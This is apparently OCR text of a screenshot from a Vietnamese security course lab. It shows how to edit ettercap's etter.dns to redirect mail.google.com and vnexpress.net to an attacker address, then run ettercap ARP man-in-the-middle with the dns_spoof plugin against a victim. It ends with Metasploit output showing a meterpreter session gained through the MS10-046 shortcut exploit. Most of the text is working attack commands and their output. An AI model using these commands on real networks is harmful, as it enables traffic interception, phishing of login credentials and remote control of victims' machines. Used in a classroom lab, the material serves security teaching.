 dd - Notepad
File Edit Format View Help
Athena Academy
www.athena.edu.vn
ATHENA
2. Sử dụng Sniffer kết hợp với DNS Spoofing.
- Sử dụng Ettercap kết hợp với plugin "DNS_Spoof" để chuyển hướng traffic của Victim ở máy Attacker
root@kali ~:# locate etter.dns
root@kali ~:# vi /etc/ettercap/etter.dns
mail.google.com A 192.168.255.128
mail.google.com PTR 192.168.255.128
vnexpress.net A 192.168.255.128
vnexpress.net PTR 192.168.255.128
root@kali ~:# ettercap -T -q -M arp:remote -P dns_spoof -i eth0 /192.168.255.129/ //
-T: Text mode
-q: quiet
-M: Man in the midle
-i: interface
-P: su dung plugin, ta dang su dung dns_spoof
// // : /IP_victim/ /IP_Victim_destination/
+ Victim su dung IE ket noi http://mail.google.com
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 victim-PC\victim @ VICTIM-PC 192.168.255.128:8443 -> 192.168.1.109:49180 (192.168.1.109)
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -l